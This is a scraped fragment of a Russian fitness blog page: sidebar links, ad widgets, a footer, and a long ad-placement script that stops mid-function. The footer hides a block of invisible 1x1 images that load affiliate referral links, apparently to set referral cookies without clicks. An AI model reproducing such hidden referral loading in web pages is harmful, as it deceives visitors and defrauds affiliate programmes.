datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kakoj-effekt-daet-sportivnaya-odezhda-s-kompressiej.html">Какой эффект дает спортивная одежда с компрессией</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-04-01">01.04.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/novosti/kak-bystro-pohudet-k-letu-5-effektivnyh-sovetov.html">Как быстро похудеть к лету? 5 эффективных советов</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-10">10.02.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://elpaso-antibar.ru/populyarnye-stati/chto-takoe-zhiroszhigateli.html">Что такое жиросжигатели?</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-02-02">02.02.2024</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="title">Партнеры</div><div class="textwidget"><p></p><div id="yandex_rtb_R-A-2160383-8"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2160383-8',
    blockId: 'R-A-2160383-8'
  })
})</script></p></div></div><div class="section section_widget widget_text" id="text-7"><div class="textwidget"><div id='containerId341015'></div><p><script>(function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341015,
                containerId: 'containerId341015'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');</script></p></div></div></aside></div></div><footer class="footer" id="footer"><nav class="footer-nav"><ul><li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://elpaso-antibar.ru/kontakty">Контакты</a></li><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a href="https://elpaso-antibar.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://elpaso-antibar.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://elpaso-antibar.ru/vopros-otvet">Для рекламодателей</a></li><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://elpaso-antibar.ru/sitemap">Карта сайта</a></li></ul></nav><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153549" class="content_rb" data-id="153549"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
